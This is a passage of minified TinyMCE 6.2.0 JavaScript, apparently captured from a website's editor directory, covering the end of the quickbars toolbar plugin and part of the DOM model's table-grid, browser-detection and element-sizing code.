e.msMatchesSelector(t);if(void 0!==e.webkitMatchesSelector)return e.webkitMatchesSelector(t);if(void 0!==e.mozMatchesSelector)return e.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")}};"undefined"!=typeof window?window:Function("return this;")();const y=(e,t,o)=>{let n=e.dom;const i=r(o)?o:g;for(;n.parentNode;){n=n.parentNode;const e=p(n);if(t(e))return h.some(e);if(i(e))break}return h.none()},k=(e,t,o)=>y(e,(e=>f(e,t)),o),w=e=>{const t=a(e);t.length>0&&e.ui.registry.addContextToolbar("quickblock",{predicate:t=>{const o=p(t),n=e.schema.getTextBlockElements(),r=t=>t.dom===e.getBody();return((e,t,o)=>v(((e,t)=>f(e,t)),k,e,"table",o))(o,0,r).fold((()=>((t,o,r)=>v(((e,t)=>t(e)),y,t,(t=>t.dom.nodeName.toLowerCase()in n&&e.dom.isEmpty(t.dom)),r))(o,0,r).isSome()),g)},items:t,position:"line",scope:"editor"})};e.add("quickbars",(e=>{(e=>{const t=e.options.register,r=e=>t=>{const r=n(t)||o(t);return r?n(t)?{value:t?e:"",valid:r}:{value:t.trim(),valid:r}:{valid:!1,message:"Must be a boolean or string."}},i="bold italic | quicklink h2 h3 blockquote";t("quickbars_selection_toolbar",{processor:r(i),default:i});const s="quickimage quicktable";t("quickbars_insert_toolbar",{processor:r(s),default:s});const a="alignleft aligncenter alignright";t("quickbars_image_toolbar",{processor:r(a),default:a})})(e),m(e),w(e),(e=>{const t=e=>"IMG"===e.nodeName||"FIGURE"===e.nodeName&&/image/i.test(e.className),o=l(e);o.length>0&&e.ui.registry.addContextToolbar("imageselection",{predicate:t,items:o,position:"node"});const n=s(e);n.length>0&&e.ui.registry.addContextToolbar("textselection",{predicate:o=>!t(o)&&!e.selection.isCollapsed()&&(t=>"false"!==e.dom.getContentEditableParent(t))(o),items:n,position:"selection",scope:"editor"})})(e)}))}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/models/dom/model.min.js?v=14c0c
body_size: 38096
content:
/**
 * TinyMCE version 6.2.0 (2022-09-08)
 */
!function(){"use strict";var e=tinymce.util.Tools.resolve("tinymce.ModelManager");const t=e=>t=>(e=>{const t=typeof e;return null===e?"null":"object"===t&&Array.isArray(e)?"array":"object"===t&&(o=n=e,(r=String).prototype.isPrototypeOf(o)||(null===(s=n.constructor)||void 0===s?void 0:s.name)===r.name)?"string":t;var o,n,r,s})(t)===e,o=e=>t=>typeof t===e,n=e=>t=>e===t,r=t("string"),s=t("object"),l=t("array"),a=n(null),c=o("boolean"),i=n(void 0),m=e=>!(e=>null==e)(e),d=o("function"),u=o("number"),f=()=>{},g=e=>()=>e,h=e=>e,p=(e,t)=>e===t;function w(e,...t){return(...o)=>{const n=t.concat(o);return e.apply(null,n)}}const b=e=>t=>!e(t),v=e=>e(),y=g(!1),x=g(!0);class C{constructor(e,t){this.tag=e,this.value=t}static some(e){return new C(!0,e)}static none(){return C.singletonNone}fold(e,t){return this.tag?t(this.value):e()}isSome(){return this.tag}isNone(){return!this.tag}map(e){return this.tag?C.some(e(this.value)):C.none()}bind(e){return this.tag?e(this.value):C.none()}exists(e){return this.tag&&e(this.value)}forall(e){return!this.tag||e(this.value)}filter(e){return!this.tag||e(this.value)?this:C.none()}getOr(e){return this.tag?this.value:e}or(e){return this.tag?this:e}getOrThunk(e){return this.tag?this.value:e()}orThunk(e){return this.tag?this:e()}getOrDie(e){if(this.tag)return this.value;throw new Error(null!=e?e:"Called getOrDie on None")}static from(e){return m(e)?C.some(e):C.none()}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(e){this.tag&&e(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}C.singletonNone=new C(!1);const S=Array.prototype.slice,T=Array.prototype.indexOf,R=Array.prototype.push,D=(e,t)=>{return o=e,n=t,T.call(o,n)>-1;var o,n},O=(e,t)=>{for(let o=0,n=e.length;o<n;o++)if(t(e[o],o))return!0;return!1},k=(e,t)=>{const o=[];for(let n=0;n<e;n++)o.push(t(n));return o},E=(e,t)=>{const o=e.length,n=new Array(o);for(let r=0;r<o;r++){const o=e[r];n[r]=t(o,r)}return n},N=(e,t)=>{for(let o=0,n=e.length;o<n;o++)t(e[o],o)},B=(e,t)=>{const o=[],n=[];for(let r=0,s=e.length;r<s;r++){const s=e[r];(t(s,r)?o:n).push(s)}return{pass:o,fail:n}},z=(e,t)=>{const o=[];for(let n=0,r=e.length;n<r;n++){const r=e[n];t(r,n)&&o.push(r)}return o},A=(e,t,o)=>(((e,t)=>{for(let o=e.length-1;o>=0;o--)t(e[o],o)})(e,((e,n)=>{o=t(o,e,n)})),o),W=(e,t,o)=>(N(e,((e,n)=>{o=t(o,e,n)})),o),L=(e,t)=>((e,t,o)=>{for(let n=0,r=e.length;n<r;n++){const r=e[n];if(t(r,n))return C.some(r);if(o(r,n))break}return C.none()})(e,t,y),_=(e,t)=>{for(let o=0,n=e.length;o<n;o++)if(t(e[o],o))return C.some(o);return C.none()},M=e=>{const t=[];for(let o=0,n=e.length;o<n;++o){if(!l(e[o]))throw new Error("Arr.flatten item "+o+" was not an array, input: "+e);R.apply(t,e[o])}return t},j=(e,t)=>M(E(e,t)),I=(e,t)=>{for(let o=0,n=e.length;o<n;++o)if(!0!==t(e[o],o))return!1;return!0},P=(e,t)=>{const o={};for(let n=0,r=e.length;n<r;n++){const r=e[n];o[String(r)]=t(r,n)}return o},F=(e,t)=>t>=0&&t<e.length?C.some(e[t]):C.none(),H=e=>F(e,0),q=e=>F(e,e.length-1),V=(e,t)=>{for(let o=0;o<e.length;o++){const n=t(e[o],o);if(n.isSome())return n}return C.none()},$=Object.keys,U=Object.hasOwnProperty,G=(e,t)=>{const o=$(e);for(let n=0,r=o.length;n<r;n++){const r=o[n];t(e[r],r)}},K=(e,t)=>Y(e,((e,o)=>({k:o,v:t(e,o)}))),Y=(e,t)=>{const o={};return G(e,((e,n)=>{const r=t(e,n);o[r.k]=r.v})),o},J=(e,t)=>{const o=[];return G(e,((e,n)=>{o.push(t(e,n))})),o},Q=e=>J(e,h),X=(e,t)=>U.call(e,t);"undefined"!=typeof window?window:Function("return this;")();const Z=e=>e.dom.nodeName.toLowerCase(),ee=e=>e.dom.nodeType,te=e=>t=>ee(t)===e,oe=e=>8===ee(e)||"#comment"===Z(e),ne=te(1),re=te(3),se=te(9),le=te(11),ae=e=>t=>ne(t)&&Z(t)===e,ce=(e,t,o)=>{if(!(r(o)||c(o)||u(o)))throw console.error("Invalid call to Attribute.set. Key ",t,":: Value ",o,":: Element ",e),new Error("Attribute value was not simple");e.setAttribute(t,o+"")},ie=(e,t,o)=>{ce(e.dom,t,o)},me=(e,t)=>{const o=e.dom;G(t,((e,t)=>{ce(o,t,e)}))},de=(e,t)=>{const o=e.dom.getAttribute(t);return null===o?void 0:o},ue=(e,t)=>C.from(de(e,t)),fe=(e,t)=>{e.dom.removeAttribute(t)},ge=e=>W(e.dom.attributes,((e,t)=>(e[t.name]=t.value,e)),{}),he=e=>{if(null==e)throw new Error("Node cannot be null or undefined");return{dom:e}},pe={fromHtml:(e,t)=>{const o=(t||document).createElement("div");if(o.innerHTML=e,!o.hasChildNodes()||o.childNodes.length>1){const t="HTML does not have a single root node";throw console.error(t,e),new Error(t)}return he(o.childNodes[0])},fromTag:(e,t)=>{const o=(t||document).createElement(e);return he(o)},fromText:(e,t)=>{const o=(t||document).createTextNode(e);return he(o)},fromDom:he,fromPoint:(e,t,o)=>C.from(e.dom.elementFromPoint(t,o)).map(he)},we=(e,t)=>{const o=e.dom;if(1!==o.nodeType)return!1;{const e=o;if(void 0!==e.matches)return e.matches(t);if(void 0!==e.msMatchesSelector)return e.msMatchesSelector(t);if(void 0!==e.webkitMatchesSelector)return e.webkitMatchesSelector(t);if(void 0!==e.mozMatchesSelector)return e.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")}},be=e=>1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType||0===e.childElementCount,ve=(e,t)=>{const o=void 0===t?document:t.dom;return be(o)?C.none():C.from(o.querySelector(e)).map(pe.fromDom)},ye=(e,t)=>e.dom===t.dom,xe=(e,t)=>{const o=e.dom,n=t.dom;return o!==n&&o.contains(n)},Ce=we,Se=e=>pe.fromDom(e.dom.ownerDocument),Te=e=>se(e)?e:Se(e),Re=e=>C.from(e.dom.parentNode).map(pe.fromDom),De=(e,t)=>{const o=d(t)?t:y;let n=e.dom;const r=[];for(;null!==n.parentNode&&void 0!==n.parentNode;){const e=n.parentNode,t=pe.fromDom(e);if(r.push(t),!0===o(t))break;n=e}return r},Oe=e=>C.from(e.dom.previousSibling).map(pe.fromDom),ke=e=>C.from(e.dom.nextSibling).map(pe.fromDom),Ee=e=>E(e.dom.childNodes,pe.fromDom),Ne=(e,t)=>{const o=e.dom.childNodes;return C.from(o[t]).map(pe.fromDom)},Be=(e,t)=>{Re(e).each((o=>{o.dom.insertBefore(t.dom,e.dom)}))},ze=(e,t)=>{ke(e).fold((()=>{Re(e).each((e=>{We(e,t)}))}),(e=>{Be(e,t)}))},Ae=(e,t)=>{const o=(e=>Ne(e,0))(e);o.fold((()=>{We(e,t)}),(o=>{e.dom.insertBefore(t.dom,o.dom)}))},We=(e,t)=>{e.dom.appendChild(t.dom)},Le=(e,t)=>{Be(e,t),We(t,e)},_e=(e,t)=>{N(t,((o,n)=>{const r=0===n?e:t[n-1];ze(r,o)}))},Me=(e,t)=>{N(t,(t=>{We(e,t)}))},je=e=>{e.dom.textContent="",N(Ee(e),(e=>{Ie(e)}))},Ie=e=>{const t=e.dom;null!==t.parentNode&&t.parentNode.removeChild(t)},Pe=e=>{const t=Ee(e);t.length>0&&_e(e,t),Ie(e)},Fe=(e,t)=>pe.fromDom(e.dom.cloneNode(t)),He=e=>Fe(e,!1),qe=e=>Fe(e,!0),Ve=(e,t)=>{const o=pe.fromTag(t),n=ge(e);return me(o,n),o},$e=["tfoot","thead","tbody","colgroup"],Ue=(e,t,o)=>({element:e,rowspan:t,colspan:o}),Ge=(e,t,o)=>({element:e,cells:t,section:o}),Ke=(e,t,o)=>({element:e,isNew:t,isLocked:o}),Ye=(e,t,o,n)=>({element:e,cells:t,section:o,isNew:n}),Je=d(Element.prototype.attachShadow)&&d(Node.prototype.getRootNode),Qe=g(Je),Xe=Je?e=>pe.fromDom(e.dom.getRootNode()):Te,Ze=e=>pe.fromDom(e.dom.host),et=e=>{const t=re(e)?e.dom.parentNode:e.dom;if(null==t||null===t.ownerDocument)return!1;const o=t.ownerDocument;return(e=>{const t=Xe(e);return le(o=t)&&m(o.dom.host)?C.some(t):C.none();var o})(pe.fromDom(t)).fold((()=>o.body.contains(t)),(n=et,r=Ze,e=>n(r(e))));var n,r},tt=e=>{const t=e.dom.body;if(null==t)throw new Error("Body is not available yet");return pe.fromDom(t)},ot=(e,t)=>{let o=[];return N(Ee(e),(e=>{t(e)&&(o=o.concat([e])),o=o.concat(ot(e,t))})),o},nt=(e,t,o)=>((e,o,n)=>z(De(e,n),(e=>we(e,t))))(e,0,o),rt=(e,t)=>((e,o)=>z(Ee(e),(e=>we(e,t))))(e),st=(e,t)=>((e,t)=>{const o=void 0===t?document:t.dom;return be(o)?[]:E(o.querySelectorAll(e),pe.fromDom)})(t,e);var lt=(e,t,o,n,r)=>e(o,n)?C.some(o):d(r)&&r(o)?C.none():t(o,n,r);const at=(e,t,o)=>{let n=e.dom;const r=d(o)?o:y;for(;n.parentNode;){n=n.parentNode;const e=pe.fromDom(n);if(t(e))return C.some(e);if(r(e))break}return C.none()},ct=(e,t,o)=>at(e,(e=>we(e,t)),o),it=(e,t)=>((e,o)=>L(e.dom.childNodes,(e=>{return o=pe.fromDom(e),we(o,t);var o})).map(pe.fromDom))(e),mt=(e,t)=>ve(t,e),dt=(e,t,o)=>lt(((e,t)=>we(e,t)),ct,e,t,o),ut=(e,t,o=p)=>e.exists((e=>o(e,t))),ft=e=>{const t=[],o=e=>{t.push(e)};for(let t=0;t<e.length;t++)e[t].each(o);return t},gt=(e,t)=>e?C.some(t):C.none(),ht=(e,t,o)=>""===t||e.length>=t.length&&e.substr(o,o+t.length)===t,pt=(e,t,o=0,n)=>{const r=e.indexOf(t,o);return-1!==r&&(!!i(n)||r+t.length<=n)},wt=(e,t)=>ht(e,t,0),bt=(e,t)=>ht(e,t,e.length-t.length),vt=(e=>t=>t.replace(e,""))(/^\s+|\s+$/g),yt=e=>e.length>0,xt=e=>void 0!==e.style&&d(e.style.getPropertyValue),Ct=(e,t,o)=>{if(!r(o))throw console.error("Invalid call to CSS.set. Property ",t,":: Value ",o,":: Element ",e),new Error("CSS value must be a string: "+o);xt(e)&&e.style.setProperty(t,o)},St=(e,t,o)=>{const n=e.dom;Ct(n,t,o)},Tt=(e,t)=>{const o=e.dom;G(t,((e,t)=>{Ct(o,t,e)}))},Rt=(e,t)=>{const o=e.dom,n=window.getComputedStyle(o).getPropertyValue(t);return""!==n||et(e)?n:Dt(o,t)},Dt=(e,t)=>xt(e)?e.style.getPropertyValue(t):"",Ot=(e,t)=>{const o=e.dom,n=Dt(o,t);return C.from(n).filter((e=>e.length>0))},kt=(e,t)=>{((e,t)=>{xt(e)&&e.style.removeProperty(t)})(e.dom,t),ut(ue(e,"style").map(vt),"")&&fe(e,"style")},Et=(e,t,o=0)=>ue(e,t).map((e=>parseInt(e,10))).getOr(o),Nt=(e,t)=>Et(e,t,1),Bt=e=>ae("col")(e)?Et(e,"span",1)>1:Nt(e,"colspan")>1,zt=e=>Nt(e,"rowspan")>1,At=(e,t)=>parseInt(Rt(e,t),10),Wt=g(10),Lt=g(10),_t=(e,t)=>Mt(e,t,x),Mt=(e,t,o)=>j(Ee(e),(e=>we(e,t)?o(e)?[e]:[]:Mt(e,t,o))),jt=(e,t)=>((e,t,o=y)=>o(t)?C.none():D(e,Z(t))?C.some(t):ct(t,e.join(","),(e=>we(e,"table")||o(e))))(["td","th"],e,t),It=e=>_t(e,"th,td"),Pt=e=>we(e,"colgroup")?rt(e,"col"):j(qt(e),(e=>rt(e,"col"))),Ft=(e,t)=>dt(e,"table",t),Ht=e=>_t(e,"tr"),qt=e=>Ft(e).fold(g([]),(e=>rt(e,"colgroup"))),Vt=(e,t)=>E(e,(e=>{if("colgroup"===Z(e)){const t=E(Pt(e),(e=>{const t=Et(e,"span",1);return Ue(e,1,t)}));return Ge(e,t,"colgroup")}{const o=E(It(e),(e=>{const t=Et(e,"rowspan",1),o=Et(e,"colspan",1);return Ue(e,t,o)}));return Ge(e,o,t(e))}})),$t=e=>Re(e).map((e=>{const t=Z(e);return(e=>D($e,e))(t)?t:"tbody"})).getOr("tbody"),Ut=e=>{const t=Ht(e),o=[...qt(e),...t];return Vt(o,$t)},Gt=e=>{let t,o=!1;return(...n)=>(o||(o=!0,t=e.apply(null,n)),t)},Kt=()=>Yt(0,0),Yt=(e,t)=>({major:e,minor:t}),Jt={nu:Yt,detect:(e,t)=>{const o=String(t).toLowerCase();return 0===e.length?Kt():((e,t)=>{const o=((e,t)=>{for(let o=0;o<e.length;o++){const n=e[o];if(n.test(t))return n}})(e,t);if(!o)return{major:0,minor:0};const n=e=>Number(t.replace(o,"$"+e));return Yt(n(1),n(2))})(e,o)},unknown:Kt},Qt=(e,t)=>{const o=String(t).toLowerCase();return L(e,(e=>e.search(o)))},Xt=/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,Zt=e=>t=>pt(t,e),eo=[{name:"Edge",versionRegexes:[/.*?edge\/ ?([0-9]+)\.([0-9]+)$/],search:e=>pt(e,"edge/")&&pt(e,"chrome")&&pt(e,"safari")&&pt(e,"applewebkit")},{name:"Chromium",brand:"Chromium",versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/,Xt],search:e=>pt(e,"chrome")&&!pt(e,"chromeframe")},{name:"IE",versionRegexes:[/.*?msie\ ?([0-9]+)\.([0-9]+).*/,/.*?rv:([0-9]+)\.([0-9]+).*/],search:e=>pt(e,"msie")||pt(e,"trident")},{name:"Opera",versionRegexes:[Xt,/.*?opera\/([0-9]+)\.([0-9]+).*/],search:Zt("opera")},{name:"Firefox",versionRegexes:[/.*?firefox\/\ ?([0-9]+)\.([0-9]+).*/],search:Zt("firefox")},{name:"Safari",versionRegexes:[Xt,/.*?cpu os ([0-9]+)_([0-9]+).*/],search:e=>(pt(e,"safari")||pt(e,"mobile/"))&&pt(e,"applewebkit")}],to=[{name:"Windows",search:Zt("win"),versionRegexes:[/.*?windows\ nt\ ?([0-9]+)\.([0-9]+).*/]},{name:"iOS",search:e=>pt(e,"iphone")||pt(e,"ipad"),versionRegexes:[/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,/.*cpu os ([0-9]+)_([0-9]+).*/,/.*cpu iphone os ([0-9]+)_([0-9]+).*/]},{name:"Android",search:Zt("android"),versionRegexes:[/.*?android\ ?([0-9]+)\.([0-9]+).*/]},{name:"macOS",search:Zt("mac os x"),versionRegexes:[/.*?mac\ os\ x\ ?([0-9]+)_([0-9]+).*/]},{name:"Linux",search:Zt("linux"),versionRegexes:[]},{name:"Solaris",search:Zt("sunos"),versionRegexes:[]},{name:"FreeBSD",search:Zt("freebsd"),versionRegexes:[]},{name:"ChromeOS",search:Zt("cros"),versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/]}],oo={browsers:g(eo),oses:g(to)},no="Edge",ro="Chromium",so="Opera",lo="Firefox",ao="Safari",co=e=>{const t=e.current,o=e.version,n=e=>()=>t===e;return{current:t,version:o,isEdge:n(no),isChromium:n(ro),isIE:n("IE"),isOpera:n(so),isFirefox:n(lo),isSafari:n(ao)}},io=()=>co({current:void 0,version:Jt.unknown()}),mo=co,uo=(g(no),g(ro),g("IE"),g(so),g(lo),g(ao),"Windows"),fo="Android",go="Linux",ho="macOS",po="Solaris",wo="FreeBSD",bo="ChromeOS",vo=e=>{const t=e.current,o=e.version,n=e=>()=>t===e;return{current:t,version:o,isWindows:n(uo),isiOS:n("iOS"),isAndroid:n(fo),isMacOS:n(ho),isLinux:n(go),isSolaris:n(po),isFreeBSD:n(wo),isChromeOS:n(bo)}},yo=()=>vo({current:void 0,version:Jt.unknown()}),xo=vo,Co=(g(uo),g("iOS"),g(fo),g(go),g(ho),g(po),g(wo),g(bo),e=>window.matchMedia(e).matches);let So=Gt((()=>((e,t,o)=>{const n=oo.browsers(),r=oo.oses(),s=t.bind((e=>((e,t)=>V(t.brands,(t=>{const o=t.brand.toLowerCase();return L(e,(e=>{var t;return o===(null===(t=e.brand)||void 0===t?void 0:t.toLowerCase())})).map((e=>({current:e.name,version:Jt.nu(parseInt(t.version,10),0)})))})))(n,e))).orThunk((()=>((e,t)=>Qt(e,t).map((e=>{const o=Jt.detect(e.versionRegexes,t);return{current:e.name,version:o}})))(n,e))).fold(io,mo),l=((e,t)=>Qt(e,t).map((e=>{const o=Jt.detect(e.versionRegexes,t);return{current:e.name,version:o}})))(r,e).fold(yo,xo),a=((e,t,o,n)=>{const r=e.isiOS()&&!0===/ipad/i.test(o),s=e.isiOS()&&!r,l=e.isiOS()||e.isAndroid(),a=l||n("(pointer:coarse)"),c=r||!s&&l&&n("(min-device-width:768px)"),i=s||l&&!c,m=t.isSafari()&&e.isiOS()&&!1===/safari/i.test(o),d=!i&&!c&&!m;return{isiPad:g(r),isiPhone:g(s),isTablet:g(c),isPhone:g(i),isTouch:g(a),isAndroid:e.isAndroid,isiOS:e.isiOS,isWebView:g(m),isDesktop:g(d)}})(l,s,e,o);return{browser:s,os:l,deviceType:a}})(navigator.userAgent,C.from(navigator.userAgentData),Co)));const To=()=>So(),Ro=(e,t)=>{const o=o=>{const n=t(o);if(n<=0||null===n){const t=Rt(o,e);return parseFloat(t)||0}return n},n=(e,t)=>W(t,((t,o)=>{const n=Rt(e,o),r=void 0===n?0:parseInt(n,10);return isNaN(r)?t:t+r}),0);return{set:(t,o)=>{if(!u(o)&&!o.match(/^[0-9]+$/))throw new Error(e+".set accepts only positive integer values. Value was "+o);const n=t.dom;xt(n)&&(n.style[e]=o+"px")},get:o,getOuter:o,aggregate:n,max:(e,t,o)=>{const r=n(e,o);return t>r?t-r:0}}},Do=(e,t,o)=>((e,t)=>(e=>{const t=parseFloat(e);return isNaN(t)?C.none():C.some(t)})(e).getOr(t))(Rt(e,t),o),Oo=Ro("width",(e=>e.dom.offsetWidth)),ko=e=>Oo.get(e),Eo=e=>Oo.getOuter(e),No=e=>((e,t)=>{const o=e.dom,n=o.getBoundingClientRect().width||o.offsetWidth;return"border-box"===t?n:((e,t,o,n)=>t-Do(e,"padding-left",0)-Do(e,"padding-right",0)-Do(e,"border-left-width",0)-Do(e,"border-right-width",0))(e,n)})(e,"content-box"),Bo=(e,t,o)=>{const n=e.cells,r=n.slice(0,t),s=n.slice(t),l=r.concat(o).concat(s);return Wo(e,l)},zo=(e,t,o)=>Bo(e,t,[o]),Ao=(e,t,o)=>{e.cells[t]=o},Wo=(e,t)=>Ye(e.element,t,e.section,e.isNew),Lo=(e,t)=>e.cells[t],_o=(e,t)=>Lo(e,t).element,Mo=e=>e.cells.length,jo=e=>{const t=B(e,(e=>"colgroup"===e.section));return{rows:t.fail,cols:t.pass}},Io=(e,t,o)=>{const n=E(e.cells,o);return Ye(t(e.element),n,e.section,!0)},Po="data-snooker-locked-cols",Fo=e=>ue(e,Po).bind((e=>C.from(e.match(/\d+/g)))).map((e=>P(e,x))),Ho=e=>{const t=W(jo(e).rows,((e,t)=>(N(t.cells,((t,o)=>{t.isLocked&&(e[o]=!0)})),e)),{}),o=J(t,((e,t)=>parseInt(t,10)));return((e,t)=>{const o=S.call(e,0);return o.sort(void 0),o})(o)},qo=(e,t)=>e+","+t,Vo=(e,t)=>{const o=j(e.all,(e=>e.cells));return z(o,t)},$o=e=>{const t={},o=[],n=H(e).map((e=>e.element)).bind(Ft).bind(Fo).getOr({});let r=0,s=0,l=0;const{pass:a,fail:c}=B(e,(e=>"colgroup"===e.section));N(c,(e=>{const a=[];N(e.cells,(e=>{let o=0;for(;void 0!==t[qo(l,o)];)o++;const r=((e,t)=>X(e,t)&&void 0!==e[t]&&null!==e[t])(n,o.toString()),c=((e,t,o,n,r,s)=>({element:e,rowspan:t,colspan:o,row:n,column:r,isLocked:s}))(e.element,e.rowspan,e.colspan,l,o,r);for(let n=0;n<e.colspan;n++)for(let r=0;r<e.rowspan;r++){const e=o+n,a=qo(l+r,e);t[a]=c,s=Math.max(s,e+1)}a.push(c)})),r++,o.push(Ge(e.element,a,e.section)),l++}));const{columns:i,colgroups:m}=q(a).map((e=>{const t=(e=>{const t={};let o=0;return N(e.cells,(e=>{const n=e.colspan;k(n,(r=>{const s=o+r;t[s]=((e,t,o)=>({element:e,colspan:t,column:o}))(e.element,n,s)})),o+=n})),t})(e),o=((e,t)=>({element:e,columns:t}))(e.element,Q(t));return{colgroups:[o],columns:t}})).getOrThunk((()=>({colgroups:[],columns:{}}))),d=((e,t)=>({rows:e,columns:t}))(r,s);return{grid:d,access:t,all:o,columns:i,colgroups:m}},Uo=e=>{const t=Ut(e);return $o(t)},Go=$o,Ko=(e,t,o)=>C.from(e.access[qo(t,o)]),Yo=(e,t,o)=>{const n=Vo(e,(e=>o(t,e.element)));return n.length>0?C.some(n[0]):C.none()},Jo=Vo,Qo=e=>j(e.all,(e=>e.cells)),Xo=e=>Q(e.columns),Zo=e=>$(e.columns).length>0,en=(e,t)=>C.from(e.columns[t]),tn=(e,t=x)=>{const o=e.grid,n=k(o.columns,h),r=k(o.rows,h);return E(n,(o=>on((()=>j(r,(t=>Ko(e,t,o).filter((e=>e.column===o)).toArray()))),(e=>1===e.colspan&&t(e.element)),(()=>Ko(e,0,o)))))},on=(e,t,o)=>{const n=e();return L(n,t).orThunk((()=>C.from(n[0]).orThunk(o))).map((e=>e.element))},nn=e=>{const t=e.grid,o=k(t.rows,h),n=k(t.columns,h);return E(o,(t=>on((()=>j(n,(o=>Ko(e,t,o).filter((e=>e.row===t)).fold(g([]),(e=>[e]))))),(e=>1===e.rowspan),(()=>Ko(e,t,0)))))},rn=(e,t)=>o=>"rtl"===sn(o)?t:e,sn=e=>"rtl"===Rt(e,"direction")?"rtl":"ltr",ln=Ro("height",(e=>{const t=e.dom;return et(e)?t.getBoundingClientRect().height:t.offsetHeight})),an=e=>ln.get(e),cn=e=>ln.getOuter(e),mn=(e,t)=>({left:e,top:t,translate:(o,n)=>mn(e+o,t+n)}),dn=mn,un=(e,t)=>void 0!==e?e:void 0!==t?t:0,fn=e=>{const t=e.dom.ownerDocument,o=t.body,n=t.defaultView,r=t.documentElement;if(o===e.dom)return dn(o.offsetLeft,o.offsetTop);const s=un(null==n?void 0:n.pageYOffset,r.scrollTop),l=un(null==n?void 0:n.pageXOffset,r.scrollLeft),a=un(r.clientTop,o.clientTop),c=un(r.clientLeft,o.clientLeft);return gn(e).translate(l-c,s-a)},gn=e=>{const t=e.dom,o=t.ownerDocument.body;return o===t?dn(o.offsetLeft,o.offsetTop):et(e)?(e=>{const t=e.getBoundingClientRect();return dn(t.left,t.top)})(t):dn(0,0)},hn=(e,t)=>({row:e,y:t}),pn=(e,t)=>({col:e,x:t}),wn=e=>fn(e).left+Eo(e),bn=e=>fn(e).left,vn=(e,t)=>pn(e,bn(t)),yn=(e,t)=>pn(e,wn(t)),xn=e=>fn(e).top,Cn=(e,t)=>hn(e,xn(t)),Sn=(e,t)=>hn(e,xn(t)+cn(t)),Tn=(e,t,o)=>{if(0===o.length)return[];const n=E(o.slice(1),((t,o)=>t.map((t=>e(o,t))))),r=o[o.length-1].map((e=>t(o.length-1,e)));return n.concat([r])},Rn={delta:h,positions:e=>Tn(Cn,Sn,e),edge:xn},Dn=rn({delta:h,edge:bn,positions:e=>Tn(vn,yn,e)},{delta:e=>-e,edge:wn,positions:e=>Tn(yn,vn,e)}),On={delta:(e,t)=>Dn(t).delta(e,t),positions:(e,t)=>Dn(t).positions(e,t),edge:e=>Dn(e).edge(e)},kn={unsupportedLength:["em","ex","cap","ch","ic","rem","lh","rlh","vw","vh","vi","vb","vmin","vmax","cm","mm","Q","in","pc","pt","px"],fixed:["px","pt"],relative:["%"],empty:[""]},En=(()=>{const e="[0-9]+",t="[eE][+-]?[0-9]+",o=e=>`(?:${e})?`,n=["Infinity","[0-9]+\\."+o(e)+o(t),"\\.[0-9]+"+o(t),e+o(t)].join("|");return new RegExp(`^([+-]?(?:${n}))(.*)$`)})(),Nn=/(\d+(\.\d+)?)%/,Bn=/(\d+(\.\d+)?)px|em/,zn=ae("col"),An=(e,t,o)=>{const n=(r=e,C.from(r.dom.parentElement).map(pe.fromDom)).getOrThunk((()=>tt(Se(e))));var r;return t(e)/o(n)*100},Wn=(e,t)=>{St(e,"width",t+"px")},Ln=(e,t)=>{St(e,"width",t+"%")},_n=(e,t)=>{St(e,"height",t+"px")},Mn=e=>{const t=(e=>{return Do(t=e,"height",t.dom.offsetHeight)+"px";var t})(e);return t?((e,t,o,n)=>{const r=parseFloat(e);return bt(e,"%")&&"table"!==Z(t)?((e,t,o,n)=>{const r=Ft(e).map((e=>{const n=o(e);return Math.floor(t/100*n)})).getOr(t);return n(e,r),r})(t,r,o,n):r})(t,e,an,_n):an(e)},jn=(e,t)=>Ot(e,t).orThunk((()=>ue(e,t).map((e=>e+"px")))),In=e=>jn(e,"width"),Pn=e=>An(e,ko,No),Fn=e=>{return zn(e)?ko(e):Do(t=e,"width",t.dom.offsetWidth);var t},Hn=e=>((e,t,o)=>o(e)/Nt(e,"rowspan"))(e,0,Mn),qn=(e,t,o)=>{St(e,"width",t+o)},Vn=e=>An(e,ko,No)+"%",$n=g(Nn),Un=ae("col"),Gn=e=>In(e).getOrThunk((()=>Fn(e)+"px")),Kn=e=>{return(t=e,jn(t,"height")).getOrThunk((()=>Hn(e)+"px"));var t},Yn=(e,t,o,n,r,s)=>e.filter(n).fold((()=>s(((e,t)=>{if(t<0||t>=e.length-1)return C.none();const o=e[t].fold((()=>{const o=(e=>{const t=S.call(e,0);return t.reverse(),t})(e.slice(0,t));return V(o,((e,t)=>e.map((e=>({value:e,delta:t+1})))))}),(e=>C.some({value:e,delta:0}))),n=e[t+1].fold((()=>{const o=e.slice(t+1);return V(o,((e,t)=>e.map((e=>({value:e,delta:t+1})))))}),(e=>C.some({value:e,delta:1})));return o.bind((e=>n.map((t=>{const o=t.delta+e.delta;return Math.abs(t.value-e.value)/o}))))})(o,t))),(e=>r(e))),Jn=(e,t,o,n)=>{const r=tn(e),s=Zo(e)?(e=>E(Xo(e),(e=>C.from(e.element))))(e):r,l=[C.some(On.edge(t))].concat(E(On.positions(r,t),(e=>e.map((e=>e.x))))),a=b(Bt);return E(s,((e,t)=>Yn(e,t,l,a,(e=>{if((e=>{const t=To().browser,o=t.isChromium()||t.isFirefox();return!Un(e)||o})(e))return o(e);{const e=null!=(s=r[t])?h(s):C.none();return Yn(e,t,l,a,(e=>n(C.some(ko(e)))),n)}var s}),n)))},Qn=e=>e.map((e=>e+"px")).getOr(""),Xn=(e,t,o)=>Jn(e,t,Fn,(e=>e.getOrThunk(o.minCellWidth))),Zn=(e,t,o,n,r)=>{const s=nn(e),l=[C.some(o.edge(t))].concat(E(o.positions(s,t),(e=>e.map((e=>e.y)))));return E(s,((e,t)=>Yn(e,t,l,b(zt),n,r)))},er=(e,t)=>()=>et(e)?t(e):parseFloat(Ot(e,"width").getOr("0")),tr=e=>{const 